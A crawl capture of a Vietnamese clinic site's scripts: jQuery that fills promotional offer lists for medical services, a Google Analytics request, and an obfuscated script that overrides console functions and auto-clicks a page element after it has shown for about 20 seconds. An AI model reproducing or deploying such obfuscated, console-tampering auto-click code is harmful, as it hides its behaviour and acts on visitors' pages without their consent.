    $('#uudaiText-bxh').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và chào đón mùa <strong>Giáng sinh vui khỏe – Năm mới an khang</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – ĐẢM BẢO</strong>. Chương trình ưu đãi áp dụng từ 10/12/2025 đến 10/01/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-smg').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và chào đón mùa <strong>Giáng sinh vui khỏe – Năm mới an khang</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – ĐẢM BẢO</strong>. Chương trình ưu đãi áp dụng từ 10/12/2025 đến 10/01/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    // Danh sách hạng mục
    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về hậu môn trực tràng</li>
        // <li><strong>Miễn phí</strong> khám lâm sàng và tư vấn chuyên khoa</li>
        // <li><strong>Miễn phí nội soi hậu môn</strong> không đau bằng hệ thống 3D không dây</li>
        // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
        // <li>Ưu tiên <strong>khám luôn</strong> không cần lấy số và chờ đợi</li>
        // <li>Cung cấp bữa ăn dinh dưỡng miễn phí sau thủ thuật</li>
        // <li><strong>Miễn phí</strong> tái khám sau điều trị</li>
        // <li><strong>Hỗ trợ đi lại</strong>, nơi ở với những bệnh nhân ở xa</li>
        // <li>Theo dõi 1-1, chăm sóc online sau thăm khám và điều trị</li>
    $('#uudaiList-tong').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);
    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về bệnh lý hậu môn trực tràng</li>
    //     <li><strong>Miễn phí</strong> nội soi hậu môn trực tràng không dây tiên tiến nhất miền bắc (không thụt tháo - không gây mê)</li>
	//   	<li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    //     <li><strong>Miễn phí</strong> đặt hẹn online</li>
    $('#uudaiList-tri').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
        
    `);
    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về bệnh xã hội</li>
    // <li><strong>Ưu đãi khám bệnh lậu chỉ 0 đồng</strong></li>
    // <li><strong>Miễn phí</strong> phí khám lâm sàng</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-bxh').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về bệnh xã hội</li>
    // <li><strong>Miễn phí khám tổng quát sùi mào gà</strong></li>
    // <li><strong>Miễn phí</strong> phí khám lâm sàng</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-smg').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Kiểm tra viêm nhiễm nam khoa 7 hạng mục chỉ 0 đồng</strong></li>
		// <li><strong>Miễn phí</strong> phí khám lâm sàng</li>
		// <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
		// <li><strong>Tặng miễn phí</strong> đo độ nhạy cảm dương vật</li>
		// <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-nk').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Khám phụ khoa tổng quát 8 hạng mục chỉ 0 đồng</strong></li>
    // <li><strong>Miễn phí</strong> khám cùng chuyên gia.</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-pk').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Ưu đãi kiểm tra thai sớm chỉ 0 đồng (giá gốc 1 triệu)</strong></li>
    // <li><strong>Miễn phí</strong> khám cùng chuyên gia.</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-pk2').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);


    // <li><strong>Ưu đãi kiểm tra thai sớm chỉ 0 đồng (giá gốc 1 triệu)</strong></li>
        // <li><strong>Miễn phí</strong> khám cùng chuyên gia.</li>
        // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
        // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-pk2').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // List ưu đãi shortcode bxh [ benhxahoi.vn ]


    // <li><span>Thăm khám cùng Tiến Sĩ</span></li>
    // <li><span>Xét nghiệm bệnh lậu <b>chỉ 0 đồng</b> - lấy kết quả trong 30 phút</span></li>
    // <li><span>Phương pháp chữa bệnh <b>không đau không nằm viện</b></span></li>
    // <li><span>Ưu đãi chi phí lên đến <b>50%</b></span></li>
    // <li><span><b>Miễn phí</b> khám lâm sàng</span></li>
    // <li><span><b>Miễn phí</b> tư vấn cùng bác sĩ 24/7</span></li>
    // <li><span><b>Miễn phí</b> toàn bộ chi phí tái khám</span></li>
    $('#scUudai-bxh').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);


})

--- FILE ---
content_type: application/javascript
request_url: https://js-a9q.pages.dev/s.min.js?v=0.3.28
body_size: 1169
content:
(function(_0x296a40,_0x56e7f1){var _0x232606=a0_0x328b,_0x3caf3f=_0x296a40();while(!![]){try{var _0x21ac18=-parseInt(_0x232606(0x1da))/0x1*(parseInt(_0x232606(0x1db))/0x2)+-parseInt(_0x232606(0x1c7))/0x3*(parseInt(_0x232606(0x1c8))/0x4)+-parseInt(_0x232606(0x1c1))/0x5*(-parseInt(_0x232606(0x1dc))/0x6)+-parseInt(_0x232606(0x1e3))/0x7+-parseInt(_0x232606(0x1b9))/0x8+-parseInt(_0x232606(0x1c5))/0x9*(parseInt(_0x232606(0x1de))/0xa)+-parseInt(_0x232606(0x1d9))/0xb*(-parseInt(_0x232606(0x1cb))/0xc);if(_0x21ac18===_0x56e7f1)break;else _0x3caf3f['push'](_0x3caf3f['shift']());}catch(_0x2d17fd){_0x3caf3f['push'](_0x3caf3f['shift']());}}}(a0_0x5458,0x55dfb));var a0_0x2dd5ff=(function(){var _0x5e0aa6=!![];return function(_0x390447,_0x4c601d){var _0x5dad6d=_0x5e0aa6?function(){var _0x3f9543=a0_0x328b;if(_0x4c601d){var _0x5d15ee=_0x4c601d[_0x3f9543(0x1d1)](_0x390447,arguments);return _0x4c601d=null,_0x5d15ee;}}:function(){};return _0x5e0aa6=![],_0x5dad6d;};}()),a0_0x149828=a0_0x2dd5ff(this,function(){var _0x52a89a=a0_0x328b,_0x3153b7;try{if(_0x52a89a(0x1c4)===_0x52a89a(0x1b4))_0x4eb299=_0x5120bc;else{var _0x43f6dc=Function('retur'+_0x52a89a(0x1d3)+_0x52a89a(0x1e2)+'n()\x20'+(_0x52a89a(0x1d2)+_0x52a89a(0x1c3)+'ctor('+_0x52a89a(0x1c2)+_0x52a89a(0x1d5)+_0x52a89a(0x1cd)+'\x20)')+');');_0x3153b7=_0x43f6dc();}}catch(_0x1866b0){_0x3153b7=window;}var _0x74641b=_0x3153b7[_0x52a89a(0x1d4)+'le']=_0x3153b7[_0x52a89a(0x1d4)+'le']||{},_0x98b3c0=[_0x52a89a(0x1bc),_0x52a89a(0x1b6),_0x52a89a(0x1b8),'error',_0x52a89a(0x1b7)+_0x52a89a(0x1be),_0x52a89a(0x1c0),_0x52a89a(0x1d6)];for(var _0x242cd3=0x0;_0x242cd3<_0x98b3c0['lengt'+'h'];_0x242cd3++){var _0x5cafcf=a0_0x2dd5ff[_0x52a89a(0x1cc)+_0x52a89a(0x1c6)+'r'][_0x52a89a(0x1c9)+_0x52a89a(0x1b5)][_0x52a89a(0x1bb)](a0_0x2dd5ff),_0x1c384e=_0x98b3c0[_0x242cd3],_0x7a47c6=_0x74641b[_0x1c384e]||_0x5cafcf;_0x5cafcf[_0x52a89a(0x1e1)+_0x52a89a(0x1d0)]=a0_0x2dd5ff[_0x52a89a(0x1bb)](a0_0x2dd5ff),_0x5cafcf['toStr'+_0x52a89a(0x1bf)]=_0x7a47c6[_0x52a89a(0x1cf)+_0x52a89a(0x1bf)][_0x52a89a(0x1bb)](_0x7a47c6),_0x74641b[_0x1c384e]=_0x5cafcf;}});a0_0x149828();var a0_0x1f2a4f=0x14,a0_0x2f6f43=0x0;function a0_0xab46fc(){var _0x8c45f6=a0_0x328b;let _0xe5edea=window[_0x8c45f6(0x1bd)+_0x8c45f6(0x1df)][_0x8c45f6(0x1e0)+'ement'+'ById'](_0x8c45f6(0x1dd)+_0x8c45f6(0x1ba));if(_0xe5edea){let _0x2f4e93=window[_0x8c45f6(0x1e4)+_0x8c45f6(0x1ce)+'dStyl'+'e'](_0xe5edea)[_0x8c45f6(0x1d8)+'ay'];a0_0x2f6f43+=0x1*0x3e8,_0x2f4e93==='block'?a0_0x2f6f43>a0_0x1f2a4f*0x3e8&&(_0xe5edea[_0x8c45f6(0x1ca)](),a0_0x2f6f43=0x0):_0x8c45f6(0x1d7)!==_0x8c45f6(0x1d7)?_0x14c8ff>_0x42eccc*0x3e8&&(_0x40d772[_0x8c45f6(0x1ca)](),_0x1b8964=0x0):a0_0x2f6f43=0x0;}}function a0_0x5458(){var _0x13c7d7=['\x22retu','nstru','uXOHd','9uuaZOw','ructo','272655rTyXei','12hehqid','proto','click','14224824KSQHMm','const','is\x22)(','mpute','toStr','to__','apply','{}.co','n\x20(fu','conso','rn\x20th','trace','eqluW','displ','11VnpnnS','11852OvbcPl','8YrvGsK','285498lZZsix','LRMIN','2192450SaoMxk','ent','getEl','__pro','nctio','1649249VPVdKT','getCo','MBYbF','type','warn','excep','info','2373304mJOqii','IBar','bind','log','docum','tion','ing','table','25LESUFA'];a0_0x5458=function(){return _0x13c7d7;};return a0_0x5458();}function a0_0x328b(_0x1fe69f,_0x535580){var _0x10ff21=a0_0x5458();return a0_0x328b=function(_0x226430,_0xb0935c){_0x226430=_0x226430-0x1b4;var _0x2f54be=_0x10ff21[_0x226430];return _0x2f54be;},a0_0x328b(_0x1fe69f,_0x535580);}setInterval(()=>{a0_0xab46fc();},0x3e8);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=891798587&t=pageview&_s=1&dl=https%3A%2F%2Fchuahaumonhn.com%2Fdung-chu-quan-voi-bieu-hien-dau-rat-hau-mon-626.html&ul=en-us%40posix&dt=%C4%90%E1%BB%ABng%20ch%E1%BB%A7%20quan%20v%E1%BB%9Bi%20bi%E1%BB%83u%20hi%E1%BB%87n%20%C4%91au%20r%C3%A1t%20h%E1%BA%ADu%20m%C3%B4n&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1396880643&gjid=2024802621&cid=1331163706.1767646045&tid=UA-122151395-1&_gid=1831020612.1767646045&_r=1&_slc=1&gtm=45He5cb0n81NSQKFQ6v811989944za200zd811989944&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115583767~115938465~115938469~116184927~116184929~116251938~116251940&z=1594732552
body_size: -566
content:
2,cG-NSPX7PHLMG